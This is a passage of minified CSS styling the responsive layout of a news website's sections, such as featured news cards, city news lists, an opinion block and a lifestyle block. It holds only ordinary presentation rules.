.attention-news__img{width:100%;-ms-flex-preferred-size:247px;flex-basis:247px;height:auto}.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-top:10px;margin-bottom:5px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__header{text-align:left}.attention-news__under-dynamic .attention-news__item{width:48%;height:auto}.attention-news__under-dynamic .attention-news__img{-ms-flex-preferred-size:207px;flex-basis:207px;height:auto;margin-right:30px}.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.attention-news__under-dynamic .attention-news__head .attention-news__published,.attention-news__under-dynamic .attention-news__head .view__number{font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:12px;line-height:12px;margin-bottom:2px;margin-right:10px}.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}.attention-news__under-dynamic .attention-news__head .attention-news__views .icon__views{width:16px;height:16px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head .attention-news__views .icon__views, .most-popular__slider .attention-news__views .icon__views{width:12px;height:12px}.attention-news__under-dynamic .attention-news__head .view__number{font-size:12px;line-height:12px;margin-left:3px}}@media (min-width:1200px) and (max-width:1350px){.news__top{width:100%;height:auto;margin-bottom:10px}.news__top-icon{font-size:24px;line-height:36px}.news__top-views .icon__views{margin-right:10px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.news__top-views .view__number{font-size:18px;line-height:19px}.attention-news{width:100%}.attention-news__img{width:100%;height:auto}.attention-news__under-dynamic .attention-news{border-radius:15px;width:100%}.attention-news__under-dynamic .attention-news__item{height:auto}.attention-news__under-dynamic .attention-news__img{width:100%;height:auto;margin-right:30px}.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}}.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:285px;flex-basis:285px}.attention-news__under-dynamic .attention-news__title{font-style:normal;font-weight:700;display:block;font-size:20px;line-height:24px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}.attention-news__under-dynamic .attention-news__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head .attention-news__published,.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}.attention-news__under-dynamic .attention-news__title{font-size:16px;line-height:20px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__head .attention-news__published,.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:auto;flex-basis:auto;margin-left:0}.attention-news__under-dynamic .attention-news__title{min-height:80px;font-size:18px;line-height:22px}}@media (min-width:992px) and (max-width:1199px){.attention-news__under-dynamic .attention-news__head .attention-news__published{font-size:14px;line-height:19px;margin-right:10px}.attention-news__under-dynamic .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}.attention-news__under-dynamic .attention-news__head .view__number{font-size:14px;line-height:19px}.attention-news__under-dynamic .attention-news__body{-ms-flex-preferred-size:208px;flex-basis:208px}.attention-news__under-dynamic .attention-news__title{font-size:18px;line-height:22px}} .city-news__date,.city-news__more,.city-news__title{line-height:22px;font-weight:400}.city-news__box .card-item__title:hover,.city-news__image-news .card-item__title:hover,.city-news__list .card-item__title:hover,.city-news__row-list .card-item__title:hover,.outlook .author .author__full-name:hover,.outlook__content__title:hover{text-decoration:underline}.attention-news__under-dynamic .attention-news-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:30px 0 20px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news-pagination{bottom:0}}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #d1dae4;opacity:1;margin:0 8px;outline:0}.city-news__box .card-item__img:hover,.city-news__image-news .card-item__img:hover,.city-news__list .card-item__img:hover,.city-news__row-list .card-item__img:hover,.lifestyle .attention-news__img:hover{opacity:.9}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet-active{border:none}.attention-news__under-dynamic .attention-news-pagination .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#d1dae4;border-radius:50%;width:10px;height:10px}.city-news{width:100%}.city-news__image-news,.city-news__row-list .card-item__title{display:block}.city-news__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:30px}@media (min-width:320px) and (max-width:575px){.city-news__header{margin-bottom:20px}}@media (min-width:576px) and (max-width:767px){.city-news__header{margin-bottom:20px}}.city-news__header-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__date{font-size:16px;color:#2d3f56;margin-right:10px}.city-news__title{display:block;font-size:20px;color:#ff5c00}.city-news__more{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;font-size:16px;color:#2d3f56;width:300px;height:46px;border:1px solid #07bab6;border-radius:23px}.city-news__more-arrow{-webkit-transform:translateY(2px);-ms-transform:translateY(2px);transform:translateY(2px);margin-left:10px}.city-news__more-arrow svg{fill:#2f3d57}.city-news__more:focus,.city-news__more:hover{color:#fff;background-color:#ff6700;border:none}.city-news__box .card-item_accent .card-item__img,.city-news__box .card-item_accent .card-item__img img,.city-news__list .card-item_accent .card-item__img,.city-news__list .card-item_accent .card-item__img img{border-top-right-radius:0;border-bottom-right-radius:0}.city-news__more:focus svg,.city-news__more:hover svg{fill:#fff}@media (min-width:320px) and (max-width:575px){.city-news__title{font-size:16px}.city-news__more{font-size:14px;line-height:19px}.city-news__image-news{width:100%;margin-bottom:0}.city-news__image-news .card-item{width:100%;height:auto}.city-news__image-news .card-item:last-child{margin-bottom:0}}.city-news__image-news .card-item{border-radius:10px;width:100%;position:relative;overflow:hidden;margin:0 0 20px}.city-news__image-news .card-item_big{height:300px}.city-news__image-news .card-item_big .card-item__head{margin-top:0}@media (min-width:576px) and (max-width:767px){.city-news__title{font-size:16px}.city-news__image-news{width:100%}.city-news__image-news .card-item{width:100%;height:auto}.city-news__image-news .card-item:last-child{margin-bottom:0}.city-news__image-news .card-item__img{width:100%;height:auto}}.city-news__image-news .card-item__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.city-news__image-news .card-item__body{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;background-color:rgba(23,37,54,.5);padding:20px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__img{width:100%;height:auto}.city-news__image-news .card-item__body{padding:10px}}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__body{padding:20px 30px 20px 20px}}.city-news__image-news .card-item__body-wrap{height:100%;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.city-news__image-news .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-bottom:0}.city-news__image-news .card-item__published{font-weight:400;font-size:16px;line-height:22px;color:#d1dae4;margin-right:14px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__published{font-size:14px;line-height:19px}}.city-news__image-news .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__image-news .card-item__views .icon__views{width:16px;height:16px;margin-right:4px;fill:#d1dae4;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.city-news__image-news .card-item__views .view__number{font-weight:400;font-size:16px;line-height:22px;color:#d1dae4}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__views .view__number{font-size:14px;line-height:19px}}.city-news__image-news .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#fff;text-shadow:0 1px 3px rgba(0,0,0,.4);-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-bottom:5px}@media (min-width:320px) and (max-width:575px){.city-news__image-news .card-item__title{font-size:14px;line-height:18px}.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.city-news__image-news .card-item__icon{position:absolute;left:10px;top:10px;width:10px;height:10px;background:#000}@media (min-width:576px) and (max-width:767px){.city-news__image-news .card-item__published,.city-news__image-news .card-item__views .view__number{font-size:16px;line-height:22px}.city-news__image-news .card-item__title{font-size:22px;line-height:27px}.city-news__list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.city-news__list .card-item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:0;margin-bottom:20px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item{width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:30px}}.city-news__list .card-item_accent,.city-news__row-list .card-item_accent{background-color:#ffe1cc;border-radius:10px}.city-news__list .card-item_accent .card-item__body{padding-left:0;padding-top:10px}.city-news__list .card-item__img{display:block;width:190px;height:139px;border-radius:6px;overflow:hidden;position:relative}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__img{width:100%;height:auto}}.city-news__list .card-item__img img{border-radius:6px}.city-news__list .card-item__body{width:100%;max-width:300px;margin-left:30px}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__body{margin-left:0}.city-news__list .card-item__published{font-size:14px;line-height:19px}}.city-news__list .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-top:0;margin-bottom:6px}.city-news__list .card-item__published{margin-right:14px}.city-news__list .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__views{font-size:14px;line-height:19px}}.city-news__list .card-item .icon__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin-right:4px;fill:#758290;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.city-news__list .card-item .view__number{font-size:16px;line-height:22px}.city-news__list .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#2d3f56}@media (min-width:320px) and (max-width:575px){.city-news__list .card-item__title{font-size:14px;line-height:18px}}@media (min-width:576px) and (max-width:767px){.city-news__list .card-item__body{margin-left:30px}.city-news__list .card-item .view__number,.city-news__list .card-item__published{font-size:16px;line-height:22px}.city-news__list .card-item__title{font-size:22px;line-height:27px}}.city-news__row-list .card-item_accent .card-item__img,.city-news__row-list .card-item_accent .card-item__img img,.world-news .card-item_xs-big.card-item_accent .card-item__img,.world-news .card-item_xs-big.card-item_accent .card-item__img img{border-bottom-left-radius:0;border-bottom-right-radius:0}.city-news__row-list .card-item_accent .card-item__body{min-height:135px;padding-left:20px;padding-right:20px;padding-bottom:15px}.city-news__row-list .card-item__img{display:block;width:100%;height:auto;border-radius:10px;overflow:hidden;position:relative}.city-news__row-list .card-item__img img{display:block;max-width:100%;height:auto;border-radius:10px;-o-object-fit:cover;object-fit:cover}.city-news__row-list .card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;padding:3px 15px 4px;position:absolute;left:20px;top:20px;height:20px;background:#07bab6;border-radius:10px;font-family:Roboto,sans-serif;font-weight:500;font-size:13px;line-height:13px;color:#fff}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__img-new{top:10px;left:10px}.city-news__row-list .card-item__head{margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__img-new{top:10px;left:10px}}.city-news__row-list .card-item__head{margin-top:10px;margin-bottom:5px}.city-news__row-list .card-item__views .view__number{color:#758290}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__published,.city-news__row-list .card-item__views .view__number{font-size:14px;line-height:19px}}.city-news__box .card-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media (max-width:1350px){.city-news__box .card-item,.city-news__row-list .card-item{width:100%;height:auto}}.city-news__box .card-item_accent{background-color:#ffe1cc;border-radius:10px}.city-news__box .card-item_accent .card-item__img{display:-webkit-box;display:-ms-flexbox;display:flex}@media (min-width:320px) and (max-width:575px){.city-news__row-list .card-item__title{font-size:18px;line-height:22px}.city-news__box .card-item{width:100%;height:auto;margin:0 0 20px}.city-news__box .card-item_accent .card-item__img .card-item__img-new{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;font-size:9px;line-height:8px;top:5px;left:5px;padding:2px 8px}}.city-news__box .card-item_accent .card-item__body{min-height:auto;padding:10px 5px 5px 0}.city-news__box .card-item__img{display:block;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;background-size:cover;border-radius:6px;overflow:hidden;margin-right:30px;position:relative}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img{margin-right:10px}.city-news__box .card-item__img .card__subinfo{left:5px;top:5px;width:16px;height:16px}}@media (min-width:576px) and (max-width:767px){.city-news__row-list .card-item__published,.city-news__row-list .card-item__views .view__number{font-size:16px;line-height:22px}.city-news__row-list .card-item__title{font-size:18px;line-height:22px}.city-news__box .card-item__img{margin-right:30px}}.city-news__box .card-item__img img{display:block;max-width:100%;height:auto;border-radius:6px;-o-object-fit:cover;object-fit:cover}.city-news__box .card-item__body{-ms-flex-preferred-size:46%;flex-basis:46%;max-width:46%}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__img .card__subinfo_photo::before,.city-news__box .card-item__img .card__subinfo_video::before{width:12px;height:12px;background-size:cover}.city-news__box .card-item__body{-ms-flex-preferred-size:67%;flex-basis:67%;max-width:67%}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__body{-ms-flex-preferred-size:65%;flex-basis:65%;max-width:65%}}.city-news__box .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:14px;line-height:19px;color:#758290;margin-top:0;margin-bottom:2px}.city-news__box .card-item .view__number,.city-news__box .card-item__published{font-size:14px;line-height:19px}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__published{font-size:12px;line-height:14px;margin-right:7px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__head{margin-bottom:10px}.city-news__box .card-item__published{font-size:16px;line-height:22px;margin-right:7px}}.city-news__box .card-item__views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.city-news__box .card-item .icon__views{width:16px;height:16px;margin-right:4px;fill:#758290;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item .icon__views{width:12px;height:12px}.city-news__box .card-item .view__number{font-size:12px;line-height:14px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item .view__number{font-size:16px;line-height:22px}}.city-news__box .card-item__title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#2d3f56;cursor:pointer}.outlook .author,.outlook .author .author__info,.outlook__wrap{display:-webkit-box;display:-ms-flexbox}@media (min-width:320px) and (max-width:575px){.city-news__box .card-item__title{font-size:12px;line-height:13px}}@media (min-width:576px) and (max-width:767px){.city-news__box .card-item__title{font-size:18px;line-height:22px}.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{margin-top:5px}}.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{width:100%;font-weight:400;font-size:16px;line-height:22px}.city-news__box .city-news__more-dunamic .city-news__more .city-news__more-arrow,.city-news__box .city-news__more-dunamic-partners .city-news__more .city-news__more-arrow{-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);width:16px;height:16px}.outlook{margin-top:35px;padding-bottom:50px}@media (min-width:320px) and (max-width:575px){.city-news__box .city-news__more-dunamic .city-news__more,.city-news__box .city-news__more-dunamic-partners .city-news__more{font-size:14px;line-height:19px}.outlook{margin-top:40px;padding-bottom:40px}}@media (min-width:576px) and (max-width:767px){.outlook{margin-top:40px;padding-bottom:40px}}@media (max-width:1199px){.city-news__row-list .card-item__img img{width:100%}.outlook .row{margin-left:0;margin-right:0}.outlook .col-xl-12{padding-left:0;padding-right:0}}.outlook__wrap{width:100%;display:flex;border-radius:10px;overflow:hidden}@media (min-width:320px) and (max-width:575px){.outlook__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:unset}}@media (min-width:576px) and (max-width:767px){.outlook__wrap{min-height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:unset}}.outlook .author{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:410px;min-height:212px;background-color:#2d3f56;padding:20px 30px;position:relative}@media (min-width:320px) and (max-width:575px){.outlook .author{max-width:100%;min-height:143px;padding:15px 30px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:576px) and (max-width:767px){.outlook .author{max-width:100%;min-height:132px;padding:20px 30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.outlook .author::before{content:"";display:block;width:30px;height:30px;background-color:#2d3f56;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:45px;right:-15px;bottom:0}@media (min-width:320px) and (max-width:575px){.outlook .author::before{width:20px;height:20px;top:auto;right:0;left:30px;bottom:-10px}}@media (min-width:576px) and (max-width:767px){.outlook .author::before{top:auto;right:0;left:30px;bottom:-15px}}.outlook .author .author__photo{display:block;width:150px;min-width:150px;height:150px;border-radius:75px;margin-right:20px;background-color:#758290;-webkit-filter:grayscale(100%);filter:grayscale(100%);overflow:hidden}@media (min-width:320px) and (max-width:575px){.outlook .author .author__photo{background-color:transparent;min-width:110px;width:110px;height:110px;border-radius:55px;margin-right:10px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__photo{background-color:transparent;min-width:90px;width:90px;height:90px;border-radius:45px;margin-right:20px}}.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;-webkit-filter:grayscale(100%);filter:grayscale(100%)}@media (min-width:320px) and (max-width:575px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__photo-img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}}.outlook .author .author__info{width:100%;max-width:180px;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:320px) and (max-width:575px){.outlook .author .author__info{max-width:100%}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__info{max-width:406px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.outlook .author .author__info__category{width:99px;height:26px;padding:2px 15px;background:#07bab6;border-radius:6px;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;text-transform:lowercase;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff;margin-bottom:10px}.outlook .author .author__full-name{max-width:180px;width:100%;display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:18px;line-height:22px;color:#ff6700;margin-bottom:5px}.outlook .author .author__desc,.outlook__content__published,.outlook__content__views .view__number{font-family:"Roboto",sans-serif;font-weight:400}@media (min-width:320px) and (max-width:575px){.outlook .author .author__info__category{width:84px;height:22px;font-size:14px;line-height:18px;margin-bottom:3px}.outlook .author .author__full-name{max-width:100%;font-size:14px;line-height:18px;margin-bottom:3px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__info__category{width:84px;height:22px;font-size:14px;line-height:18px}.outlook .author .author__full-name{max-width:100%;font-size:16px;line-height:20px}}.outlook .author .author__desc{max-width:180px;width:100%;font-size:14px;line-height:19px;color:#d1dae4}@media (min-width:320px) and (max-width:575px){.outlook .author .author__desc{max-width:100%;font-size:12px;line-height:16px}}@media (min-width:576px) and (max-width:767px){.outlook .author .author__desc{max-width:100%;font-size:14px;line-height:19px}}.outlook__content{width:100%;background:#eff1f3;padding:20px 30px 30px 50px;border-top-right-radius:10px;border-bottom-right-radius:10px}.outlook__content__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}.outlook__content__published{font-size:16px;line-height:22px;color:#758290;margin-right:14px}.outlook__content__views{display:-webkit-box;display:-ms-flexbox;display:flex}.outlook__content__views .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(3px);-ms-transform:translateY(3px);transform:translateY(3px);fill:#758290}.outlook__content__views .view__number{font-size:16px;line-height:22px;color:#758290}.outlook__content__title{display:block;font-family:Roboto,sans-serif;font-weight:600;font-size:24px;line-height:29px;color:#2d3f56;margin-bottom:10px}@media (min-width:320px) and (max-width:575px){.outlook__content{border-radius:unset;padding:20px 30px 30px}.outlook__content__published,.outlook__content__views .view__number{font-size:14px;line-height:19px}.outlook__content__title{font-size:14px;line-height:17px}}@media (min-width:576px) and (max-width:767px){.outlook__content{padding:30px;border-radius:unset}.outlook__content__title{font-size:18px;line-height:22px}}.outlook__content__text{width:100%;max-width:800px;min-height:75px;font-family:"Roboto",sans-serif;font-style:italic;font-weight:400;font-size:16px;line-height:25px;color:#2d3f56}@media (min-width:320px) and (max-width:575px){.outlook__content__text{font-size:14px;line-height:19px;min-height:auto}.world-news__box-banners{margin-top:15px}}.world-news__box-banners{width:100%;margin-top:15px;margin-bottom:50px}.world-news__box-banners img{width:100%;height:auto}@media (max-width:767px){.world-news .world-news__more-dunamic .city-news__more{width:100%}}.world-news .city-news_dynamic .card-item_xs-big.card-item_accent{margin-bottom:20px}@media (min-width:320px) and (max-width:575px) and (min-width:992px) and (max-width:1199px){.world-news .card-item_xs-big .icon__views{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}}.world-news .card-item_xs-big.card-item_accent{background-color:#ffe1cc;border-radius:10px;overflow:hidden}.world-news .card-item_xs-big.card-item_accent .card-item__body{padding-right:20px;padding-bottom:15px}.lifestyle{background-color:#eff1f3;padding:20px 30px 70px;border:2px solid #d0d9e4;border-radius:15px;margin-top:35px;margin-bottom:50px}@media (min-width:320px) and (max-width:575px){.world-news .world-news__more-dunamic{margin-bottom:36px}.world-news .card-item_xs-big{width:100%;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.world-news .card-item_xs-big .card-item__img{display:block;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin-bottom:8px;background-size:cover;border-radius:6px;overflow:hidden;position:relative;width:100%;height:auto}.world-news .card-item_xs-big .card-item__body{margin-left:0;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.world-news .card-item_xs-big .card-item__head{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-weight:400;font-size:16px;line-height:22px;color:#758290;margin-bottom:6px}.world-news .card-item_xs-big .card-item__published,.world-news .card-item_xs-big .view__number{font-size:14px;line-height:19px}.world-news .card-item_xs-big .card-item__views{font-size:16px;line-height:22px}.world-news .card-item_xs-big .card__subinfo_photo,.world-news .card-item_xs-big .card__subinfo_video{left:10px;top:10px;width:40px;height:40px}.world-news .card-item_xs-big .card__subinfo_photo::before,.world-news .card-item_xs-big .card__subinfo_video::before{width:24px;height:24px;background-size:cover}.world-news .card-item_xs-big .card-item__title{font-size:14px;line-height:18px}.world-news .card-item_xs-big.card-item_accent{margin-bottom:20px}.lifestyle{width:100%;border-radius:unset;border-right:none;border-left:none;padding:20px 20px 40px}}@media (min-width:576px) and (max-width:767px){.outlook__content__text{font-size:16px;line-height:22px;min-height:auto}.world-news__box-banners{margin-top:15px}.world-news .world-news__more-dunamic{margin-bottom:36px}.lifestyle{min-height:422px;border-radius:unset;margin-top:25px}}.lifestyle .attention-news__header{text-align:left;padding-left:0;color:#07bab6}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__header{text-align:center}}.lifestyle .attention-news__list-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.lifestyle .attention-news__item{width:49%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0;margin-right:30px}.lifestyle .attention-news__item:last-child{margin-right:0}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:30px;height:auto}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__header{text-align:left}.lifestyle .attention-news__item{width:48%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}}.lifestyle .attention-news__img{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;height:193px;border-radius:10px;cursor:pointer;margin-right:30px;position:relative}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;border-radius:6px;margin-bottom:5px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:179px;margin-bottom:5px;margin-right:0}}.lifestyle .attention-news__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.lifestyle .attention-news__head{margin:0 0 10px;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}.lifestyle .attention-news__head .attention-news__published{color:#758290;font-size:16px;line-height:22px}@media (min-width:320px) and (max-width:575px){.lifestyle .attention-news__head .attention-news__published{font-size:10px;line-height:14px;margin-bottom:2px;margin-right:10px}.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media (min-width:576px) and (max-width:767px){.lifestyle .attention-news__head .attention-news__published{font-size:14px;line-height:19px}.lifestyle .attention-news__head .attention-news__views{-ms-flex-wrap:wrap;flex-wrap:wrap}}.lifestyle .attention-news__head .attention-news__views .icon__views{width:16px;height:16px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);fill:#758290}.lifestyle .attention-news__head .view__number{font-size:16px;line-height:22px;color:#758290}@media (min-width:320px) and 